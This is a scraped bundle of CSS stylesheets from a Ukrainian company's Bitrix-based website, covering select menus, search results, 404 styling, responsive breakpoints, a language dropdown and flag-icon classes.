    font-size: 14px;
    text-transform: uppercase;
    font-weight: 400;
    color: #5a5756;
    position: relative;
}
.select-wrapper .ui-selectmenu-button:before {
    content: "";
    display: block;
    position: absolute;
    left: 0;
    top: 0;
    bottom: 0;
    width: 60px;
    background: url('images/c-map-but-bg.png') #00559f 12px 50% no-repeat;
}
.select-wrapper .ui-selectmenu-button:after {
    content: "";
    display: block;
    position: absolute;
    right: 0;
    top: 0;
    bottom: 0;
    -webkit-transition: all 250ms ease;
    -moz-transition: all 250ms ease;
    -o-transition: all 250ms ease;
    -ms-transition: all 250ms ease;
    transition: all 250ms ease;
    width: 40px;
    background: url('images/dwnm-down.png') #fff 0 50% no-repeat;
}
.select-wrapper .ui-selectmenu-button.ui-corner-top:after {
    background: url('images/dwnm-up.png') #fff 0 50% no-repeat;
}
.ui-selectmenu-button span.ui-selectmenu-text {
    display: inline-block;
    line-height: 20px;
    vertical-align: middle;
    max-height: 40px;
    overflow: hidden;
}
.ui-menu-item {
    font-family: 'Roboto', sans-serif;
    border: 1px solid transparent!important;
    border-bottom: 1px solid #e2e4ea!important;
    width: auto!important;
    height: auto!important;
    cursor: pointer;
    display: block;
    font-size: 14px;
    line-height: 20px;
    color: #5a5756;
    text-transform: uppercase;
    padding: 17px 20px;
    background-color: #f4f6f8;
    white-space: normal !important;
}
.ui-menu-item:last-child {
    border: 1px solid transparent!important;
}
.jspPane, .ui-selectmenu-menu ul {
    width: 100%!important;
}
.ui-selectmenu-menu {
    border: 1px solid #00559f;
    box-sizing: border-box;
}

/*searching-results*/
.search-inputs-wrap {
    overflow: hidden;
    margin-bottom: 80px;
}
.search-input {
    display: block;
    width: 100%;
    max-width: 600px;
    box-sizing: border-box;
    padding: 12px 10px;
    border: 2px solid #b9b9b9;
    font-size: 24px;
    line-height: 26px;
    color: #b9b9b9;
    float: left;
    margin-right: 15px;
}
.search-but {
    display: block;
    padding: 15px 10px;
    background-color: #01559e;
    color: #fff;
    font-size: 22px;
    line-height: 24px;
    font-weight: 500;
    text-transform: uppercase;
    cursor: pointer;
    border: none;
    width: 200px;
    box-sizing: border-box;
}
.result-list {
    padding-top: 20px;
    border-top: 2px solid #f2f5fa;
    margin-bottom: 80px;
}
.r-item {
    padding-bottom: 20px;
    border-bottom: 2px solid #f2f5fa;
    margin-bottom: 20px;
}
.r-item-title {
    margin-bottom: 5px;
}
.r-item-title a {
    font-size: 22px;
    line-height: 26px;
    color: #01559e;
}
.r-item-text {
    font-size: 16px;
    line-height: 20px;
    font-weight: 300;
    color: #626262;
}
.r-item-date {
    font-size: 14px;
    line-height: 20px;
    font-weight: 300;
    color: #83a1c5;
}
.r-item-bc {
    font-size: 16px;
    line-height: 20px;
    font-weight: 300;
    color: #626262;
}
.r-item-bc a {
    font-weight: 400;
    color: #01559e;
}
.r-item-bc span {
    margin-right: 5px;
}
.r-item-bc .r-sep {
    font-weight: 400;
    color: #01559e;
    margin: 0 5px;
}
.sort-result {
    font-size: 18px;
    line-height: 22px;
    color: #676664;
}
.sort-result a {
    font-weight: 500;
    color: #01559e;
}


/*editing-options*/
.subscribe-edit table td {
    padding: 5px;
}
.subscribe-edit .vac-form-input {
    max-width: 260px;
}
.subscribe-edit .view-more {
    float: left;
    background-color: transparent;
    cursor: pointer;
    margin-right: 10px;
    margin-top: 5px;
}
.subscribe-edit .view-more:hover {
    background-color: #2077d1;
}
.subscribe-edit label input {
    margin-right: 5px;
}
.subscribe-edit table td.pad-5-20 {
    padding: 5px 20px;
}


.upc-header.man-block-ban {
	margin-bottom: 80px;
}

.block_error_404{
    margin: 0 auto; max-width: 725px;
}
.img_404{
    float: left; width: 25%; text-align: center; padding: 50px;
}
.info_404{
    color: #626262;
}
.info_404 p{
    font-weight: bold;font-size: 122px;line-height: 165px;
}
.info_404 span{
    font-size: 17px;
}
.page404__links{
    margin-top: 20px;
}
.page404__links a {
    color: #ed1c24;
    transition-duration: .3s;
    position: relative;
    text-decoration: none;
}
.page404__links a:hover {
    color: #00aeef;
}
.fl-left {
    float: left;
}
.fl-right {
    float: right;
}

.view-more{
    background: white;
}

.sidebar-card-download {
	margin-top: 70px;
}

.post-link{
	    padding-left: 16px;
}


.post-link::before {
	    content: "•";
    margin-left: -16px;
    color: rgb(0, 85, 159);
    position: absolute;
}


.sidebar-post-block {
    padding: 30px 18px;
    margin: 0 0 40px 0;
    background: #fbfbfb;
}

/**NEW CODE PL SEARCH IN CATALOG**/
div.sidebar-card form input.catalog-search-text{
	width: 84%;
	height: 41px;
	border: 2px solid #bfbfbf;
	background-color: #ffffff;
	color: #000;
	padding-left: 10px;
	font-family: 'Roboto';
	float: left;
}
div.sidebar-card form input.catalog-search-text:focus{
	border: 2px solid #FBCB36;
}
div.sidebar-card form input.catalog-search-button{
	width: 41px;
	height: 41px;
	background: url("img/search-catalog-right2.png") no-repeat;
	position: relative;
	right: 2px;
}
div.sidebar-card form input.catalog-search-button:hover{
	background: url("img/search-catalog-right-focus.png") no-repeat;
}
div.page-block div.search-catalog-main{
	padding-bottom: 20px;
	width: 50%;
	text-align: center;
	margin: auto;
}
div.page-block div.search-catalog-main form input.catalog-search-text{
	display: block;
	width: 100%;
	max-width: 600px;
	box-sizing: border-box;
	padding: 8px 10px;
	border: 2px solid #b9b9b9;
	font-size: 22px;
	line-height: 26px;
	color: #b9b9b9;
	float: left;
	margin-right: 15px;
}
div.page-block div.search-catalog-main form input.catalog-search-text:focus{
	border: 2px solid #FBCB36;
}
div.page-block div.search-catalog-main form input.catalog-search-button{
	display: block;
	padding: 11px 10px;
	background-color: #01559e;
	color: #fff;
	font-size: 22px;
	line-height: 24px;
	font-weight: 500;
	text-transform: uppercase;
	cursor: pointer;
	border: none;
	width: 200px;
	box-sizing: border-box;
}
div.page-block div.search-catalog-main form input.catalog-search-button:hover{
	opacity: 0.6;
}
/**END NEW CODE PL**/

--- FILE ---
content_type: text/css
request_url: https://harp.ua/bitrix/templates/harp_de/template_styles.css?154047791616822
body_size: 3742
content:
@media screen and (max-width: 1700px)  {
.contacts-map-content {
    left: 15px;
}

}

@media screen and (max-width: 1600px)  {
.find-lang-wrapper {
    right: 50px;
}
.info-section-content {
    max-width: 290px;
}
.fblock-top-wrapper .title {
    font-size: 18px;
}
.footer-right-menu-block {
    width: 290px;
}
.res-info-text {
    font-size: 26px;
    line-height: 42px;
    max-height: 126px;
}
.high-managment-block, .low-managment-block {
    margin-left: -100px;
}
.managment-item {
    margin-left: 100px;
}
.product-item-table-wrap {
    display: block;
}
.product-item-order {
    display: block;
    padding-right: 0;
    margin-bottom: 40px;
}
.product-item-order-contacts-wrap {
     display: block;
     width: auto;
}
.production-table th {
    font-size: 12px;
    line-height: 22px;
    padding: 10px 5px;
}
.production-table td {
    padding: 15px 5px;
    font-size: 12px;
    line-height: 22px;
}

}



@media screen and (max-width: 1500px)  {
.upec-header-slider-content .title {
    font-size: 80px;
    line-height: 80px;
    margin-bottom: 25px;
}
.upec-header-slider-content .description {
    line-height: 32px;
    margin-top: 25px;
    margin-bottom: 35px;
    max-height: 96px;
}
.bottom-right-links {
    font-size: 16px;
}
.bottom-right-links ul li:after {
    width: 30px;
}
.man-info-page {
    font-size: 16px;
}
.knowledge-base-block {
    font-size: 16px;
}
.knowledge-base-block-product-item {
    font-size: 16px;
}
.knowledge-base-wrap {
    width: 410px;
}
.block1-list li a {
    font-size: 20px;
}
.research-block {
    margin-right: -6%;
}
.res-item-wrap {
    width: 17%;
}
.res-item-wrap.active {
    width: 36%;
}
.dwn-item {
    height: 340px;
}
.dwn-item-img {
    width: 270px;
}
.dwn-item-img-wrap {
    width: 240px;
}
.dwn-item-scroll-wrap {
    height: 340px;
}
.vacancies-r-block {
    margin-left: 60px;
}
.man-spec-block-text-wrap {
    padding-right: 40px;
    font-size: 20px;
}

}

@media screen and (max-width: 1450px)  {
.header-logo {
    margin-left: 35px;
}
/*NEW CODE PL SEARCH CATALOG MAIN*/
div.page-block div.search-catalog-main{
	width: 60%;
}
/*END NEW CODE PL*/
}



@media screen and (max-width: 1400px)  {
.find-lang-wrapper {
    right: 15px;
}
.main-list li {
    font-size: 16px;
}
.main-list li a {
    padding: 20px;
}
.main-list > li:after {
    top: 23px;
    height: 13px;
}
.main-list li .sub-list {
    top: 60px;
}
.main-list li .sub-list li a{
    padding: 8px 20px;
}
.man-item-text {
    font-size: 26px;
    line-height: 28px;
}
.main-list li .sub-list {
    width: 250px;
}
.header.fixed-header .header-menu-wrap {
    margin-top: 45px;
}
.solutions-items-block .res-item-full-wrap, .solutions-items-block .res-item-full {              /*new*/
    height: 530px;
}
/*NEW CODE PL SEARCH CATALOG MAIN*/
div.page-block div.search-catalog-main{
	width: 65%;
}
/*END NEW CODE PL*/

}



@media screen and (max-width: 1350px)  {
.block1-list li a {
    font-size: 18px;
}

}



@media screen and (max-width: 1300px)  {
.parent-head-jcarousel-prev {
    left: 15px;
}
.parent-head-jcarousel-next {
    right: 15px;
}
.bottom-right-links ul li:after {
    width: 25px;
}
.bottom-right-links {
    font-size: 14px;
}
.types-wrapper .top-title {
    font-size: 26px;
    line-height: 28px;
}
.types-wrapper .bottom-title {
    font-size: 26px;
    line-height: 30px;
}
.types-dot-wrap {
    height: 300px;
}
.follow-news .follow-content .follow-input {
    max-width: 200px;
}
.man-spec-block-img {
    width: 420px;
}
.man-spec-block-text-wrap {
    padding-right: 40px;
}
/*NEW CODE PL SEARCH CATALOG MAIN*/
div.page-block div.search-catalog-main{
	width: 70%;
}
/*END NEW CODE PL*/

}



@media screen and (max-width: 1260px)  {
.info-section {
    width: 50%;
}
.man-info-page {
    display: block;
}
.men-his-spec-wrap {
    display: block;
    margin-bottom: 50px;
}
.knowledge-base-wrap {
    display: block;
    width: auto;
    overflow: hidden;
    padding-left: 0;
}
.knowledge-base-img-wrap {
    margin-bottom: 0;
    width: 410px;
    float: left;
}
.knowledge-base-block {
    width: 410px;
    float: left;
    margin-left: 40px;
}
.knowledge-base-block-product-item {
    width: 90%;
    margin-left: 0;
}
}



@media screen and (max-width: 1250px)  {
.main-blue-list-wrap {
    display: none;
}
.content-block {
    width: 50%;
    margin-bottom: 2px;
    padding: 25px;
}
.block5-wrap {
    margin: 0 -25px;
}
.left-part-border {
    border-right: none;
    margin-left: -1px;
}
.blue-mobile-list {
    display: block;
}
.brand-item {
    width: 180px;
}
.brand-item-img {
    height: 150px;
    line-height: 150px;
}
.brand-item-img img {
    max-height: 140px;
}
.brand-item-text {
    font-size: 16px;
}
.newspaper-item-title {
    font-size: 16px;
    line-height: 20px;
    padding-left: 50px;
    background: url('images/pdf-2.png') 0 0 no-repeat;
    background-size: 40px;
}
.dwn-items-wrap {
    margin-left: 0;
}
.dwn-item {
    float: none;
    width: 100%;
    margin-left: 0;
}
.high-managment-block, .low-managment-block {
    margin-left: -70px;
}
.managment-item {
    margin-left: 70px;
}
.managment-item .view-more {
    float: none;
    margin-left: auto;
    margin-right: auto;
}
.managment-item-name {
    font-size: 22px;
}
.small-news-block, .big-news-block {
    margin-left: -25px;
}
.small-news-item, .big-news-item {
    margin-left: 25px;
}
.small-news-item-info .view-more {
    float: none;
    margin-left: auto;
    margin-right: auto;
}
.small-news-item-text {
    font-size: 18px;
    line-height: 30px;
    height: 60px;
}
.small-news-item-wrap {
    margin-bottom: 50px;
}
.vacancies-r-block {
    width: 440px;
    margin-left: 40px;
}
.vac-hr-item {
    width: 210px;
}
.product-item-slider-wrap {
    float: none;
    width: 100%;
    margin-bottom: 40px;
}
.product-item-price-block-wrap {
    float: none;
    width: 100%;
    padding-left: 0;
}
.product-item-price-block-text {
    margin-top: 0;
}
.product-block .man-left-menu {
    margin-right: 20px;
}
.photogallery-block {                          /*New*/
    margin-left: -25px;
}

}



@media screen and (max-width: 1200px)  {
.main-list li {
    font-size: 14px;
}
.main-list li a {
    padding: 13px;
}
.main-list > li:after {
    top: 16px;
    height: 11px;
}
.main-list li .sub-list {
    top: 45px;
}
.main-list li .sub-list li a {
    padding: 8px 13px;
    font-size: 12px;
}
.bottom-right-links {
    display: none;
}
.main-production-block {
    width: 100%;
    float: none;
}
.main-production-block.solutions {
    margin-top: 40px;
}
.man-gal-item {
    margin-left: 25px;
}
.man-gal {
    margin-left: -25px;
}
.man-item-text {
    font-size: 20px;
    line-height: 22px;
}
.page-title {
    font-size: 38px;
}
.basic-title {
    font-size: 38px;
}
.main-list li .sub-list {
    width: 210px;
}
.res-item-wrap {
    width: 22%;
}
.research-block {
    margin-right: -5%;
}
.res-item-wrap.active {
    width: 46%;
}
.res-info-text {
    font-size: 20px;
    line-height: 36px;
    max-height: 108px;
}
.header.fixed-header .header-menu-wrap {
    margin-top: 59px;
}

}



@media screen and (max-width: 1100px)  {
.parent-head-jcarousel-pagination-wrap {
    bottom: 10px;
}
.upec-header-slider-content .title {
    font-size: 60px;
    line-height: 60px;
    margin-bottom: 15px;
}
.upec-header-slider-content .description {
    font-size: 16px;
    line-height: 24px;
    margin-top: 15px;
    margin-bottom: 25px;
    max-height: 72px;
}
.follow-news .follow-content .title {
    float: none;
    margin-top: 0;
    margin-bottom: 25px;
    text-align: center;
}
.follow-news .follow-content .follow-input {
    max-width: 280px;
    float: none;
    margin: 0 auto 15px auto;
}
.send-email {
    float: none;
    max-width: 280px;
    margin: 0 auto;
}
.social-links {
    float: none;
    margin-top: 40px;
    margin-left: auto;
    margin-right: auto;
    max-width: 290px;
}
.knowledge-base-block {
    margin-left: 0;
}
.big-news-item-text {
    font-size: 14px;
}
.vacancies-info-block-title {
    font-size: 28px;
}
.vacancy-item-button {                  /*edited by*/
    font-size: 16px;
}
.solutions-items-block .res-item-full-wrap, .solutions-items-block .res-item-full {      /*new*/
    height: 620px;
}
.solutions-items-block {                   /*new*/
     margin-left: 0;
}
.solutions-items-block .res-item-full-wrap {               /*new*/
    float: none;
    width: 100%;
    margin-left: 0;
}
/*NEW CODE PL SEARCH IN CATALOG*/
div.sidebar-card form input.catalog-search-text {
	width: 80%;
}
/*END NEW*/
/*NEW CODE PL SEARCH CATALOG MAIN*/
div.page-block div.search-catalog-main{
	width: 86%;
}
/*END NEW CODE PL*/

}



@media screen and (max-width: 980px)  {
.wrapper {
    padding-top: 0;
}
.header {
/*    display: none;*/
height:0!important;
max-height:0!important;
padding:0!important;
margin:0!important;
overflow:hidden!important;
border:none!important;
}
.menu_toggle {
    display: block;
}
.vacancy-link, .vacancy-button {
    font-size: 14px;
}

}



@media screen and (max-width: 960px)  {
.all-types-wrap {
    margin-left: 0;
}
.w33 {
    float: none;
    width: 100%;
    max-width: 300px;
    margin-left: auto;
    margin-right: auto;
    display: none;
}
.w33:first-child {
    display: block;
}
.view-more {
    float: none;
    margin: 0 auto;
}
body.main .info-section {
    width: 100%;
}
.block5 {
    margin-bottom: 50px;
}
.types {
    margin-bottom: 40px;
}
.block3{
    margin-bottom: 50px;
}
.basic-title {
    font-size: 36px;
}
.man-jcarousel {
    width: 780px;
}

}



@media screen and (max-width: 800px)  {
body.main .upec-header-slider-content a {
    width: 120px;
    height: 34px;
    line-height: 34px;
    font-size: 12px;
}
body.main .parent-head-jcarousel-prev, body.main .parent-head-jcarousel-next {
    width: 24px;
    margin-top: -22px;
}
body.main .upec-header-slider-content .title {
    font-size: 40px;
    line-height: 40px;
}
body.main .upec-header-slider-content .description {
    font-size: 14px;
    line-height: 20px;
    margin-bottom: 15px;
    max-height: 60px;
}
body.main .parent-head-jcarousel-pagination-wrap {
    display: none;
}
/*NEW CODE PL SEARCH CATALOG MAIN*/
div.page-block div.search-catalog-main form input.catalog-search-text{
	max-width: 410px;
}
/*END NEW CODE PL*/

}



@media screen and (max-width: 700px)  {
    .info-section {
    width: 51%;
}
body.main .content-block {
    width: 100%;
    margin-bottom: 0;
    float: none;
    padding: 15px;
    height: auto;
}
body.main .block5-wrap {
    margin: 0 -15px;
}
body.main .left-part-border {
    border-left: none;
    margin-left: 0;
}
body.main .right-part-border {
    border-right: none;
}
body.main .block5 .view-more {
    float: none;
    margin: 0 auto;
}
body.main .four-blocks-form-wrap {
    height: 250px;
}
body.main .fblock-table-wrap {
    display: block;
}
body.main .footer-left-menu-block {
    display: block;
}
body.main .footer-right-menu-block {
    display: block;
    margin: 0 auto;
}
body.main .info-section {
    width: auto;
    float: none;
    height: auto;
}
body.main .info-section-content {
    margin: 0 auto;
}
body.main .fblock-top-wrapper {
    padding-top: 20px;
}
body.main .footer-logo {
    margin-left: auto;
    margin-right: auto;
}
body.main .soc-links {
    width: 190px;
    margin: 0 auto;
}

}



@media screen and (max-width: 600px)  {
body.main .upec-header-slider-content .description {
    display: none;
}
body.main .parent-head-jcarousel-prev {
    left: 5px;
}
body.main .parent-head-jcarousel-next {
    right: 5px;
}
body.main .upec-header-slider-content .title {
    font-size: 26px;
    line-height: 26px;
    margin-bottom: 8px;
}
body.main .upec-header-slider-content a {
    margin-top: 12px;
}
body.main .block6 .title, body.main .block4 .title, body.main .block3 .title, body.main .block2 .title {
    font-size: 26px;
    line-height: 34px;
}

}



@media screen and (max-width: 500px)  {
/*NEW CODE PL SEARCH CATALOG MAIN*/
div.page-block div.search-catalog-main form input.catalog-search-text{
	max-width: 220px;
}
div.page-block div.search-catalog-main form input.catalog-search-button{
	width: 140px;
}
/*END NEW CODE PL*/
}



@media screen and (max-width: 400px)  {
body.main .production-carusel-wrapper {
    padding: 25px 15px;
}
body.main .production-carusel-wrapper.main-divisions {
    padding: 40px 15px;
}
body.main .left-slider-link {
    left: 10px;
}
body.main .right-slider-link {
    right: 10px;
}
body.main .production-carusel-wrapper.main-divisions .news-carusel-item {
    width: 220px;
}
body.main .production-carusel-wrapper.main-divisions .img-wrapper .popout {
    line-height: 170px;
}
body.main .production-carusel-wrapper.main-divisions .img-wrapper .popout .text {
    font-size: 16px;
    line-height: 28px;
    max-height: 170px;
}
body.main .production-carusel-wrapper.main-divisions .left-slider-link, body.main .production-carusel-wrapper.main-divisions .right-slider-link {
    top: 180px;
}
/*NEW CODE PL SEARCH CATALOG MAIN*/
div.page-block div.search-catalog-main{
	width: 78%;
}
div.page-block div.search-catalog-main form input.catalog-search-text{
	max-width: 250px;
}
div.page-block div.search-catalog-main form input.catalog-search-button{
	width: 140px;
    margin-left: 50px;
    position: relative;
    top: 5px;
}
/*END NEW CODE PL*/

}



@media screen and (max-width: 100px)  {


}




@media screen and (max-height: 800px)  {
body.main .smenu_item a {
    height: 80px;
    line-height: 80px;
    font-size: 58px;
}

}

@media screen and (max-height: 700px)  {
body.main .smenu_item a {
    height: 70px;
    line-height: 70px;
    font-size: 48px;
}

}

@media screen and (max-height: 600px)  {
body.main .smenu_item a {
    height: 60px;
    line-height: 60px;
    font-size: 38px;
}

}

@media screen and (max-height: 500px)  {
body.main .smenu_item a {
    height: 50px;
    line-height: 50px;
    font-size: 28px;
}

}


/** NEW CODE **/

div.types .view-all-news{
	display: inline-block;
	border: none;
	font-family: 'Tahoma';
	font-size: 20px;
	color: #fcba12;
	text-transform: uppercase;
	text-decoration: underline;
	text-decoration-style: dashed;
	width: 24%;
	padding: 0px;
	margin: 0px;
	text-align: left;
	margin-left: 0.5%;
}
div.types .view-upec-vistav{
	margin-left: 12%;
	display: inline-block;
	border: none;
	font-family: 'Tahoma';
	font-size: 20px;
	color: #fcba12;
	text-transform: uppercase;
	text-decoration: underline;
	text-decoration-style: dashed;
	width: 24%;
}
div.types .view-all-news:hover,
div.types .view-upec-vistav:hover{
	background-color: white;
	opacity: 0.5;
	text-decoration: none;
}
.footer-right-menu-block div.upec-mail-soc{
	margin-top: 68px;
}
.footer-right-menu-block div.upec-mail-soc div.soc-links{
	margin-top: 15px;
}
.footer-right-menu-block div.upec-mail-soc div.upec-mail-bottom{
	margin-top: 40px;
}
.footer-right-menu-block div.upec-mail-soc div.upec-mail-bottom form p{
	font-size: 14px;
	color: #c1c1c1;
	line-height: 14px;
}
.footer-right-menu-block div.upec-mail-soc div.upec-mail-bottom form input[type="text"]{
	height: 25px;
	background-color: #37404d;
	color: #c1c1c1;
	padding-left: 10px;
	width: 150px;
	font-size: 12px;
	text-transform: uppercase;
	border: 1px solid #c1c1c1;
}
.footer-right-menu-block div.upec-mail-soc div.upec-mail-bottom form input[type="submit"]{
	height: 27px;
	border: 1px solid #c1c1c1;
	font-size: 12px;
	color: #c1c1c1;
	text-transform: uppercase;
	padding-left: 5px;
	padding-right: 5px;
	background-color: #37404d;
	cursor: pointer;
}
.footer-right-menu-block div.upec-mail-soc div.upec-mail-bottom form input[type="submit"]:hover{
	opacity: 0.5;
}
@media screen and (max-width: 1600px)  {
.footer-right-menu-block div.upec-mail-soc{
	margin-top: 128px;
}
}
@media screen and (max-width: 1260px){
.footer-right-menu-block div.upec-mail-soc{
	margin-top: 302px;
}
}
@media screen and (max-width: 960px){
.footer-right-menu-block div.upec-mail-soc{
	margin-top: 70px;
}
div.types .view-all-news,
div.types .view-upec-vistav{
	display: block;
	width: 100%;
	text-align: center;
	margin-left: 0px;
	/*margin-left: 37.5%;*/
}
div.types .view-upec-vistav{
	margin-top: 20px;
}
}
/*@media screen and (max-width: 800px){
div.types .view-all-news,
div.types .view-upec-vistav{
	display: block;
	width: 40%;
	margin-left: 35.5%;
}
}*/
@media screen and (max-width: 700px){
body.main .soc-links {
    width: 210px;
}
/*
div.types .view-all-news,
div.types .view-upec-vistav{
	display: block;
	width: 50%;
	margin-left: 32.5%;
}*/
}
/*@media screen and (max-width: 600px){
	div.types .view-all-news,
	div.types .view-upec-vistav{
		display: block;
		width: 50%;
		margin-left: 29.5%;
	}
}
@media screen and (max-width: 500px){
	div.types .view-all-news,
	div.types .view-upec-vistav{
		display: block;
		width: 90%;
		margin-left: 24.5%;
	}
}*/

--- FILE ---
content_type: text/css
request_url: https://harp.ua/bitrix/templates/lozovamachinery/new_lang_menu/css/all.css
body_size: 685
content:
.test-pl{
	max-width: 1770px;
	position: relative;
	margin: 0 auto;
}

.drop-menu.active {
    display: block;
    padding: 20px;
    opacity: 1;
    height: auto;
}
.drop-menu.active .container{
	max-width: 1820px;
	padding: 0px 40px;
	margin: 0 auto;
}

.drop-menu {
    height: 0;
    opacity: 0;
    transition: 0.35s;
    position: absolute;
    top: 100%;
    left: 0;
    width: 100%;
    background-color: #f0f0f0;
    max-height: 300px;
    flex-wrap: wrap;
    box-shadow: 0px 5px 6px 5px rgba(0, 0, 0, 0.3);
    overflow-y: auto;
    overflow-x: hidden;
}

@media (max-width: 768px) {
    .drop-menu {
        top: 105px;
        right: 15px;
        z-index: 1201;
    }
}

.lang-list {
    display: flex;
    flex-direction: column;
	/*NEW PL*/
	width: 33%;
	float: left;
}

.lang-list li {}

.lang-list li a {
    display: flex;
    align-items: center;
    font-size: 18px;
    color: #2077d1;
    overflow: hidden;
    padding: 10px 15px;
    text-transform: uppercase;
    line-height: 20px;
    font-weight: 500;
}

.lang-list li a .flag-icon {
    transition: 0.25s;
}

.lang-list li:hover a,
.lang-list li.active a {
    opacity: 1;
    color: #ffc42f;
}

.lang-list li:hover a .flag-icon {
    transform: scale(1.3);
}

.lang-list li a img {
    width: 30px;
    height: 30px;
    margin-right: 5px;
}
.head-lang-block span {
    color: #ffffff;
    font-family: Roboto;
    font-size: 14px;
    font-weight: 500;
    line-height: 1;
    text-transform: uppercase;
    padding: 8px 10px;
    display: block;
    border: 1px solid #ffc42f;
    background-color: #ffc42f;
    width: 64px;
    text-align: center;
    cursor: pointer;
}
@media (max-width: 1024px) {
    .head-lang-block span {
        padding: 2px 6px;
        font-size: 8px;
        width: 28px;
    }
}

.head-lang-block span img {
    margin-left: 7px;
    margin-top: 3px;
}

@media (max-width: 1024px) {
    .head-lang-block span img {
        margin-top: 2px;
        margin-left: 3px;
        width: 6px;
    }
}

--- FILE ---
content_type: text/css
request_url: https://harp.ua/bitrix/templates/lozovamachinery/new_lang_menu/css/flag-icon.css
body_size: 2805
content:
.flag-icon-background {
  background-size: contain;
  background-position: 50%;
  background-repeat: no-repeat;
}
.flag-icon {
  background-size: contain;
  background-position: 50%;
  background-repeat: no-repeat;
  position: relative;
  display: inline-block;
  width: 30px;
  height: 20px;
  line-height: 1;
  margin-right: 10px;
}
.flag-icon:before {
  content: "\00a0";
}
.flag-icon.flag-icon-squared {
  width: 1em;
}
.flag-icon-ad {
  background-image: url(../images/flags/ad.svg);
}
.flag-icon-ad.flag-icon-squared {
  background-image: url(../images/flags/ad.svg);
}
.flag-icon-ae {
  background-image: url(../images/flags/ae.svg);
}
.flag-icon-ae.flag-icon-squared {
  background-image: url(../images/flags/ae.svg);
}
.flag-icon-af {
  background-image: url(../images/flags/af.svg);
}
.flag-icon-af.flag-icon-squared {
  background-image: url(../images/flags/af.svg);
}
.flag-icon-ag {
  background-image: url(../images/flags/ag.svg);
}
.flag-icon-ag.flag-icon-squared {
  background-image: url(../images/flags/ag.svg);
}
.flag-icon-ai {
  background-image: url(../images/flags/ai.svg);
}
.flag-icon-ai.flag-icon-squared {
  background-image: url(../images/flags/ai.svg);
}
.flag-icon-al {
  background-image: url(../images/flags/al.svg);
}
.flag-icon-al.flag-icon-squared {
  background-image: url(../images/flags/al.svg);
}
.flag-icon-am {
  background-image: url(../images/flags/am.svg);
}
.flag-icon-am.flag-icon-squared {
  background-image: url(../images/flags/am.svg);
}
.flag-icon-ao {
  background-image: url(../images/flags/ao.svg);
}
.flag-icon-ao.flag-icon-squared {
  background-image: url(../images/flags/ao.svg);
}
.flag-icon-aq {
  background-image: url(../images/flags/aq.svg);
}
.flag-icon-aq.flag-icon-squared {
  background-image: url(../images/flags/aq.svg);
}
.flag-icon-ar {
  background-image: url(../images/flags/ar.svg);
}
.flag-icon-ar.flag-icon-squared {
  background-image: url(../images/flags/ar.svg);
}
.flag-icon-as {
  background-image: url(../images/flags/as.svg);
}
.flag-icon-as.flag-icon-squared {
  background-image: url(../images/flags/as.svg);
}
.flag-icon-at {
  background-image: url(../images/flags/at.svg);
}
.flag-icon-at.flag-icon-squared {
  background-image: url(../images/flags/at.svg);
}
.flag-icon-au {
  background-image: url(../images/flags/au.svg);
}
.flag-icon-au.flag-icon-squared {
  background-image: url(../images/flags/au.svg);
}
.flag-icon-aw {
  background-image: url(../images/flags/aw.svg);
}
.flag-icon-aw.flag-icon-squared {
  background-image: url(../images/flags/aw.svg);
}
.flag-icon-ax {
  background-image: url(../images/flags/ax.svg);
}
.flag-icon-ax.flag-icon-squared {
  background-image: url(../images/flags/ax.svg);
}
.flag-icon-az {
  background-image: url(../images/flags/az.svg);
}
.flag-icon-az.flag-icon-squared {
  background-image: url(../images/flags/az.svg);
}
.flag-icon-ba {
  background-image: url(../images/flags/ba.svg);
}
.flag-icon-ba.flag-icon-squared {
  background-image: url(../images/flags/ba.svg);
}
.flag-icon-bb {
  background-image: url(../images/flags/bb.svg);
}
.flag-icon-bb.flag-icon-squared {
  background-image: url(../images/flags/bb.svg);
}
.flag-icon-bd {
  background-image: url(../images/flags/bd.svg);
}
.flag-icon-bd.flag-icon-squared {
  background-image: url(../images/flags/bd.svg);
}
.flag-icon-be {
  background-image: url(../images/flags/be.svg);
}
.flag-icon-be.flag-icon-squared {
  background-image: url(../images/flags/be.svg);
}
.flag-icon-bf {
  background-image: url(../images/flags/bf.svg);
}
.flag-icon-bf.flag-icon-squared {
  background-image: url(../images/flags/bf.svg);
}
.flag-icon-bg {
  background-image: url(../images/flags/bg.svg);
}
.flag-icon-bg.flag-icon-squared {
  background-image: url(../images/flags/bg.svg);
}
.flag-icon-bh {
  background-image: url(../images/flags/bh.svg);
}
.flag-icon-bh.flag-icon-squared {
  background-image: url(../images/flags/bh.svg);
}
.flag-icon-bi {
  background-image: url(../images/flags/bi.svg);
}
.flag-icon-bi.flag-icon-squared {
  background-image: url(../images/flags/bi.svg);
}
.flag-icon-bj {
  background-image: url(../images/flags/bj.svg);
}
.flag-icon-bj.flag-icon-squared {
  background-image: url(../images/flags/bj.svg);
}
.flag-icon-bl {
  background-image: url(../images/flags/bl.svg);
}
.flag-icon-bl.flag-icon-squared {
  background-image: url(../images/flags/bl.svg);
}
.flag-icon-bm {
  background-image: url(../images/flags/bm.svg);
}
.flag-icon-bm.flag-icon-squared {
  background-image: url(../images/flags/bm.svg);
}
.flag-icon-bn {
  background-image: url(../images/flags/bn.svg);
}
.flag-icon-bn.flag-icon-squared {
  background-image: url(../images/flags/bn.svg);
}
.flag-icon-bo {
  background-image: url(../images/flags/bo.svg);
}
.flag-icon-bo.flag-icon-squared {
  background-image: url(../images/flags/bo.svg);
}
.flag-icon-bq {
  background-image: url(../images/flags/bq.svg);
}
.flag-icon-bq.flag-icon-squared {
  background-image: url(../images/flags/bq.svg);
}
.flag-icon-br {
  background-image: url(../images/flags/br.svg);
}
.flag-icon-br.flag-icon-squared {
  background-image: url(../images/flags/br.svg);
}
.flag-icon-bs {
  background-image: url(../images/flags/bs.svg);
}
.flag-icon-bs.flag-icon-squared {
  background-image: url(../images/flags/bs.svg);
}
.flag-icon-bt {
  background-image: url(../images/flags/bt.svg);
}
.flag-icon-bt.flag-icon-squared {
  background-image: url(../images/flags/bt.svg);
}
.flag-icon-bv {
  background-image: url(../images/flags/bv.svg);
}
.flag-icon-bv.flag-icon-squared {
  background-image: url(../images/flags/bv.svg);
}
.flag-icon-bw {
  background-image: url(../images/flags/bw.svg);
}
.flag-icon-bw.flag-icon-squared {
  background-image: url(../images/flags/bw.svg);
}
.flag-icon-by {
  background-image: url(../images/flags/by.svg);
}
.flag-icon-by.flag-icon-squared {
  background-image: url(../images/flags/by.svg);
}
.flag-icon-bz {
  background-image: url(../images/flags/bz.svg);
}
.flag-icon-bz.flag-icon-squared {
  background-image: url(../images/flags/bz.svg);
}
.flag-icon-ca {
  background-image: url(../images/flags/ca.svg);
}
